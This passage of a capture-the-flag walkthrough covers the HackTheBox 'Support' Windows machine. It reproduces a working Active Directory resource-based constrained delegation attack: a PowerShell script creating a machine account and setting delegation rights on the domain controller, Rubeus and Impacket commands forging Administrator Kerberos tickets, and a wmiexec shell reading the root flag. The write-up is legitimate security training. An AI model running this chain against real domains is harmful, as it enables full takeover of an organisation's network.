MIG5oIG2MIGzMIGwoBswGaADAgEXoRIEEDKUXy69mXDynGR41VB9r3ChDRsLU1VQUE9SVC5IVEKiGjAY
oAMCAQqhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBAoQAApREYDzIwMjIwOTA3MTk0MjI5WqYRGA8yMDIy
MDkwODA1NDIyOVqnERgPMjAyMjA5MTQxOTQyMjlaqA0bC1NVUFBPUlQuSFRCqRUwE6ADAgEBoQwwChsI
aW43cnVkM3I=
[*] Impersonating user 'Administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
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
Gw5kYy5zdXBwb3J0Lmh0Yg==
[+] Ticket successfully imported!At this point, in the attack, you should proceed to access the C$ share. Unfortunately, despite an infinite number of attempts (listing, SAMBA, RPC, etc...), I was not even able to list the contents of the folder. To make my life easier, I created a powershell script to run easily.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ cat attack.ps1
New-MachineAccount -MachineAccount in7rud3r -Password $(ConvertTo-SecureString 'p@ssword!' -AsPlainText -Force) -Verbose
$ComputerSid = Get-DomainComputer in7rud3r -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer dc.support.htb | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
./Rubeus.exe hash /password:'p@ssword!'
./Rubeus.exe s4u /user:in7rud3r /rc4:F15383C8C8F5E439763521BCE534E116 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /pttDespite the countless attempts and small changes made to the script, in search of a working variant, I was unable to gain any advantage. Investigating a bit on the type of attack, I do some research and I understand how I can list the SPNs available on the machine, despite everything, I still do not understand precisely how to exploit these SPNs, my limited knowledge of the systems area does not help me.
*Evil-WinRM* PS C:\Users\support\temp> $search = New-Object DirectoryServices.DirectorySearcher([ADSI]"")
*Evil-WinRM* PS C:\Users\support\temp> $search.filter = "(servicePrincipalName=*)"
*Evil-WinRM* PS C:\Users\support\temp> $results = $search.Findall()
*Evil-WinRM* PS C:\Users\support\temp> foreach( $result in $results ) {
$userEntry = $result.GetDirectoryEntry()
Write-host "Object Name = " $userEntry.name -backgroundcolor "yellow" -foregroundcolor "black"
Write-host "DN = " $userEntry.distinguishedName
Write-host "Object Cat. = " $userEntry.objectCategory
Write-host "servicePrincipalNames"
$i=1
foreach( $SPN in $userEntry.servicePrincipalName ) {
Write-host "SPN ${i} =$SPN"
$i+=1
}
Write-host ""
}
Object Name = DC
DN = CN=DC,OU=Domain Controllers,DC=support,DC=htb
Object Cat. = CN=Computer,CN=Schema,CN=Configuration,DC=support,DC=htb
servicePrincipalNames
SPN 1 =Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/dc.support.htb
SPN 2 =ldap/dc.support.htb/ForestDnsZones.support.htb
SPN 3 =ldap/dc.support.htb/DomainDnsZones.support.htb
SPN 4 =DNS/dc.support.htb
SPN 5 =GC/dc.support.htb/support.htb
SPN 6 =RestrictedKrbHost/dc.support.htb
SPN 7 =RestrictedKrbHost/DC
SPN 8 =RPC/290156e5-22cb-4f1b-9b96-5516d84c363c._msdcs.support.htb
SPN 9 =HOST/DC/SUPPORT
SPN 10 =HOST/dc.support.htb/SUPPORT
SPN 11 =HOST/DC
SPN 12 =HOST/dc.support.htb
SPN 13 =HOST/dc.support.htb/support.htb
SPN 14 =E3514235-4B06-11D1-AB04-00C04FC2DCD2/290156e5-22cb-4f1b-9b96-5516d84c363c/support.htb
SPN 15 =ldap/DC/SUPPORT
SPN 16 =ldap/290156e5-22cb-4f1b-9b96-5516d84c363c._msdcs.support.htb
SPN 17 =ldap/dc.support.htb/SUPPORT
SPN 18 =ldap/DC
SPN 19 =ldap/dc.support.htb
SPN 20 =ldap/dc.support.htb/support.htb
Object Name = in7rud3r
DN = CN=in7rud3r,CN=Computers,DC=support,DC=htb
Object Cat. = CN=Computer,CN=Schema,CN=Configuration,DC=support,DC=htb
servicePrincipalNames
SPN 1 =RestrictedKrbHost/in7rud3r
SPN 2 =HOST/in7rud3r
SPN 3 =RestrictedKrbHost/in7rud3r.support.htb
SPN 4 =HOST/in7rud3r.support.htb
Object Name = MANAGEMENT
DN = CN=MANAGEMENT,CN=Computers,DC=support,DC=htb
Object Cat. = CN=Computer,CN=Schema,CN=Configuration,DC=support,DC=htb
servicePrincipalNames
SPN 1 =WSMAN/Management
SPN 2 =WSMAN/Management.support.htb
SPN 3 =RestrictedKrbHost/MANAGEMENT
SPN 4 =HOST/MANAGEMENT
SPN 5 =RestrictedKrbHost/Management.support.htb
SPN 6 =HOST/Management.support.htb
Object Name = krbtgt
DN = CN=krbtgt,CN=Users,DC=support,DC=htb
Object Cat. = CN=Person,CN=Schema,CN=Configuration,DC=support,DC=htb
servicePrincipalNames
SPN 1 =kadmin/changepwThe matter continues to elude me and I don't have much time to devote to deepening the matter. Hopefully, I can't find something that can help me, but the fact that in the SPN list, the cisf I am trying to attack does not appear, depressed me. I remember something, however, about the rubeus tool, already used before, and I try to use it in my favour.
*Evil-WinRM* PS C:\Users\support\temp> ./Rubeus.exe triage
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.1.2
Action: Triage Kerberos Tickets (Current User)
[*] Current LUID : 0x18831d6
----------------------------------------------------------------------------------------
| LUID | UserName | Service | EndTime |
----------------------------------------------------------------------------------------
| 0x18831d6 | Administrator @ SUPPORT.HTB | cifs/dc.support.htb | 9/11/2022 2:22:03 PM |
----------------------------------------------------------------------------------------I finally find something that points to the cisf service I tried to attack earlier, but I don't understand if it's something that introduced my attack or something that's been there before. Continuing to search I find an article where the steps of my attack are reproduced and which ends in the same way (can't list the shared folder), but at the end suggests some additional steps that should resolve the situation.
I then tried to perform the additional step, which however does not have the same effect as the author of the article.
./Rubeus.exe s4u /user:in7rud3r /domain:support.htb /rc4:F15383C8C8F5E439763521BCE534E116 /impersonateuser:Administrator /msdsspn:http/dc /altservice:cifs,host /pttHowever, it seems that, despite everything, some further permissions have been set.
*Evil-WinRM* PS C:\Users\support\temp> klist
Current LogonId is 0:0x13f828
Cached Tickets: (3)
#0> Client: Administrator @ SUPPORT.HTB
Server: host/dc @ SUPPORT.HTB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 9/13/2022 14:10:49 (local)
End Time: 9/14/2022 0:10:49 (local)
Renew Time: 9/20/2022 14:10:49 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
#1> Client: Administrator @ SUPPORT.HTB
Server: cifs/dc @ SUPPORT.HTB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 9/13/2022 14:10:49 (local)
End Time: 9/14/2022 0:10:49 (local)
Renew Time: 9/20/2022 14:10:49 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
#2> Client: Administrator @ SUPPORT.HTB
Server: cifs/dc.support.htb @ SUPPORT.HTB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 9/13/2022 13:10:10 (local)
End Time: 9/13/2022 23:10:10 (local)
Renew Time: 9/20/2022 13:10:10 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:However, it seems that, despite everything, some further permissions have been set. Still at a dead end, but the conviction of being on the right path makes me insist on this path. Looking for specific articles on this specific attack, I search the net for something about the tools I am using plus the service I am attacking: powerview Powermad Rubeus cifs.

We make the correct corrections and proceed with the evolution of our attack so far. It seems that additional tools are also needed.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ /usr/share/doc/python3-impacket/examples/getST.py -spn cifs/dc.support.htb support.htb/in7rud3r\$ -impersonate [email protected] 1 ⨯
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)The error message is relatively clear. Apparently, the clock of my PC differs too much from that of the BOX. That's not bad. I lined up the two machines and tried again.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ sudo ntpdate 10.10.11.174
{"time":"2022-09-14T22:26:59.837786+0200","offset":-1059.270438,"precision":0.060555,"host":"10.10.11.174","ip":"10.10.11.174","stratum":1,"leap":"no-leap","adjusted":true}
CLOCK: time stepped by -1059.270438
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ /usr/share/doc/python3-impacket/examples/getST.py -spn cifs/dc.support.htb support.htb/in7rud3r\$ -impersonate [email protected]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating [email protected]
[*] Requesting S4U2self
[-] Kerberos SessionError: KRB_AP_ERR_MODIFIED(Message stream modified)This time, the error is not so clear, and after a quick search, I understand that something is wrong with the utilities. After a few tries, I find the right combination.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ /usr/share/doc/python3-impacket/examples/getST.py -spn cifs/dc.support.htb support.htb/in7rud3r\$ -impersonate administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccacheI finally have the ccache file I need.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ ls -la
total 3928
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Sep 14 22:32 .
drwxr-xr-x 9 in7rud3r in7rud3r 4096 Sep 7 21:36 ..
-rw-r--r-- 1 in7rud3r in7rud3r 1602 Sep 14 22:32 administrator.ccache
-rw-r--r-- 1 in7rud3r in7rud3r 743 Sep 7 22:22 attack.ps1
-rw-r--r-- 1 in7rud3r in7rud3r 2204117 Sep 11 12:49 Invoke-Mimikatz.ps1
-rw-r--r-- 1 in7rud3r in7rud3r 135586 Sep 7 21:39 Powermad.ps1
-rw-r--r-- 1 in7rud3r in7rud3r 770279 Sep 7 21:42 PowerView.ps1
-rw-r--r-- 1 in7rud3r in7rud3r 440216 Jul 19 16:09 PsExec.exe
-rw-r--r-- 1 in7rud3r in7rud3r 441344 Sep 7 21:47 Rubeus.exeNot understanding exactly which is the base64 key to decrypt, I take a look at the video and understand where to retrieve the value I need (it seems to be the last token returned by the rubeus tool used just before).
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ echo "doIGYDCCBlygAwIBBaEDAgEWooIFcjCCBW5hggVqMIIFZqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6ADAgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGKjggUrMIIFJ6ADAgESoQMCAQWiggUZBIIFFaqhMj2oMO0HiFAD86GX3bkq5yLtR7JU+DKc0ePPfIPVWjVluO4WRtXVjxAMnWN0Vj9BHodNLLtr+s5TuvKYcc4ytfSGamP3upOZ6JC5wXW77oGTh2SfY84YvHEc8oQDFtCDaWOU9pXX2ROn38csS2s4ICVmWLK4HtfVhOSN9BoQeQHvTG+Ce3w7IW1ndaDTdv6oZaIrtXpI2qNXUNRRHBzRbG7H9gCXEKJLp2XQjlgVaFjHpyZFzG8F6Y7FYgr0A0o+ypC3QG5insDs+qAToKILY5uc+ET/W8/uK54QkRXJ/OnxmCiFAfCrM6PT2CGIKhjixOK68wIfrOyiTEjEJ5TEdhajw22pUz00C0zj8nv7DKEzpkC6bW4Zf5uf9TDTl56V87AzedQsBzgJhr8G5dRch7ei2qt/sXpOQwH3WOYjfrGZJjGrn5vqOJjqjnx4h96GfakNFXloKklW16/IMxjMS7rA8cB3IwdbeQOrzjGXn/vl+NhoxQ0MhbXdRDSdSm5wO9lk36hOunyXTIsZj0nULLDRUYoxbFQlQMNjiitNZfVX6bdMFBuR3mbRcLR275QkWPXux5SW0rafwjB6vxZOPWi3xz0ge/umHRgeYI8zLJOOYtopsXJ84/rHkiGHMT/M8vdRSYp6LnQ/m6baWbRBpcG+OsRmj26aLMw6zqVHcvmKRrAcqsqnOBDZL/RKayqBqQ3o5DKTajxzHbiX/vxvA72MZaxFtb1WMEIKzjcqkNENHEWzyO/Tn55YOgSCKrgtclURdLXEtAWz3WD/t8rbzYaLsR5YqLgJJBmUBMi+iyZmH3/WZRXDVBeTCsZjXYpGLvUbeC9NGi0ufyDbqH9wFslURygpANQnPSEh4kgrA//Eo8aKh1pgCa6Zvmk/d+Cs85iYGDHPPhFTa4ZPCm0LW6e+dhAWvglBGObcFv1YXV73sAjoaaCuBtT9RFJ0tBrneWmaGk259EeNWe3Ap5gr54gKXmeBaPq2xpFHcVnv0UgpbM+EFh/j8KOlQFskK9wyfD35xtcMdOionjGOWMf+cHBpKFlyHXhTCwLteouE/utxlOQVW2WjVDtEoOjRdX/+tswqYcgIcACvclegC73w1ik/bzKmF+8ysdo7C0ofK9p6NjHU/K/Bu8RKPBtVkB6D4K96bccy3G7eWzEjTMluzMo1b6sVlHL4J309N074xQxrR24fUUMEvjn/NOHNqxtC2yS4P8eQsClAVbmqytAkrQYNjC8xncINpDILNx4acZ93UqirB5wnkJxDZfDPqhghBClfvUXvCMglCPlAGzJDrOU8vYtqCWd8bTrGaSupwZ/n0uy6B6gCDnPNlYY2dhVzDBeANo6HAxEG/vkVkMJq6VuUB6V+6uBaQeKHe0dPx5HLVT8giZjIGevwltgkd7ohJc4R293TGUsrsVO23JuJ4jHr2C0VlVqvB8J5WFkFO3NMm6vJ07QRgYqmkVZ+gwckICYVT+vbtNe+ylSAoSXEctoIOCFUhyE4+JfC5mxeKA32TVp0W/NvyOJb/Bz8hNg0ZzO/f8oIQWezcjY7gmad+k2FLerYijUpftisDzehtbRzW97QLs2aDHL9mrnmztxVMsM5nLCAUsf27p5S4dsFEsadpsF6KTRaNCe2q6FzodlUX8PwU99HjDovXanEv7ErvGg9g65oQf0IIN+FWxMaWedh33o1q06of+TRsgUNF98ko8pk0dnGYSpGH6KyJtR8pxBMo4HZMIHWoAMCAQCigc4Egct9gcgwgcWggcIwgb8wgbygGzAZoAMCARGhEgQQk+YCuNcKo933hwLJ3vutzaENGwtTVVBQT1JULkhUQqIaMBigAwIBCqERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEClAAClERgPMjAyMjA5MDcxOTQyMjlaphEYDzIwMjIwOTA4MDU0MjI5WqcRGA8yMDIyMDkxNDE5NDIyOVqoDRsLU1VQUE9SVC5IVEKpITAfoAMCAQKhGDAWGwRjaWZzGw5kYy5zdXBwb3J0Lmh0Yg==" | base64 -d > admin.kirbiAt this point, however, I'm a bit hesitant about the ccache file to use. But let's move on.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ /usr/share/doc/python3-impacket/examples/ticketConverter.py admin.kirbi admin.ccache
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] doneI try all the attacks available, but none seem to be successful.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ /usr/share/doc/python3-impacket/examples/wmiexec.py -k -no-pass support.htb/[email protected]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ /usr/share/doc/python3-impacket/examples/psexec.py -k -no-pass support.htb/[email protected] 1 ⨯
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ /usr/share/doc/python3-impacket/examples/psexec.py -k -no-pass dc.support.htb 1 ⨯
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.)However, my insistence ultimately leads me to the right combination, which finally earns me the much-coveted root flag.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ export KRB5CCNAME=administrator.ccache 1 ⨯
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ /usr/share/doc/python3-impacket/examples/wmiexec.py -k -no-pass support.htb/[email protected] -dc-ip 10.10.11.174
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
support\administrator
C:\>type c:\users\administrator\desktop\root.txt
4******************************9Well done, my friends. That's all folks. See you on the next BOX. Have a nice hacking activity, but always sparingly. Bye!!!



